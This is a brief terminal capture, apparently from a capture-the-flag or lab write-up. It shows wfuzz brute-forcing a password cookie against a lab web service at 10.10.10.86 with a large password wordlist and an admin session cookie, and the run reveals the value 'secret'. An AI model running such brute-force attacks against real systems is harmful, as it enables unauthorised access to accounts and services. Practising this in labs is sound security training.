 ❯ wfuzz -c --hw=29 -t 40 -w /usr/share/SecLists/Passwords/xato-net-10-million-passwords-1000000.txt -b "session=eyJ1c2VybmFtZSI6ImFkbWluIn0.FZUmow.fMVGbKOej9UldJYUq_rvvhZdkbc; password=FUZZ" ht
tp://10.10.10.86:8080/
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.86:8080/
Total requests: 1000000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000107:   200        21 L     48 W       540 Ch      "secret"
^Z
zsh: suspended  wfuzz -c --hw=29 -t 40 -w  -b  http://10.10.10.86:8080/